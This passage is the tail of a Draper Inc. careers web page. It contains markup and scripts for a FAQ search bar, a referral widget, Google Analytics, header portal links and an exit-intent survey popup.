				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTA1MTI2MmZjOTYzZTQ1ZjNiZDYwYjM4MGUyMmRmMTE3NTJkM2NiN2U3NmVjY2NjYWRhNDkyZDMwNDI0Yjg2MjQyODc4ODgzMzdlMzQ1OWIwYTEzNTYwYTQwMGU0NTkxZjRhODAzN2UxMmIzMTk2"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="7,20,274,95" href="http://www.draperinc.com/default_us.aspx" target="_self" alt="Logo" />
				<area style="cursor:pointer;" shape="rect" coords="688,20,736,40" href="http://www.draperinc.com/draperpro/login.aspx?rtn=1" target="_self" alt="Draper Prop Portal Login" />
				<area style="cursor:pointer;" shape="rect" coords="542,21,683,39" href="http://www.draperinc.com/draperpro/login.aspx" target="_self" alt="Draper Pro Portal" />
				<area style="cursor:pointer;" shape="rect" coords="743,20,1004,40" href="http://www.draperinc.com/draperonline/requestaccess.aspx" target="_self" alt="DraperOnline Window Shades Login" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '466';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://draperinc.applicantpro.com/stats/" : "http://draperinc.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 1061);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://draperinc.applicantpro.com/stats/piwik.php?idsite=1061" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
